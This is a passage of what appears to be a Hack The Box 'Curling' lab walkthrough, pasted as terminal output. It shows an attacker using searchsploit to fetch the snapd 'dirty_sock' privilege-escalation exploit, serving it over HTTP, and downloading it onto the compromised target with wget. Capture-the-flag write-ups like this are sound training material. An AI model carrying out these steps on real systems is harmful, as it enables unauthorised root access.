 floris@curling:/tmp$ wget 10.10.16.119/46362.py
--2020-06-05 14:29:26--  http://10.10.16.119/46362.py
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13831 (14K) [text/plain]
Saving to: ‘46362.py’
46362.py 100%[========================================================================================>] 13.51K 43.5KB/s in 0.3s
2020-06-05 14:29:27 (43.5 KB/s) - ‘46362.py’ saved [13831/13831]
floris@curling:/tmp$
root@Kali:~/hackthebox/curling# searchsploit -m linux/local/46362.py
Exploit: snapd < 2.37 (Ubuntu) - 'dirty_sock' Local Privilege Escalation (2)
URL: https://www.exploit-db.com/exploits/46362
Path: /usr/share/exploitdb/exploits/linux/local/46362.py
File Type: Python script, ASCII text executable, with very long lines, with CRLF line terminators
Copied to: /root/hackthebox/curling/46362.py
root@Kali:~/hackthebox/curling# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.150 - - [05/Jun/2020 11:25:19] "GET /46362.py HTTP/1.1" 200 -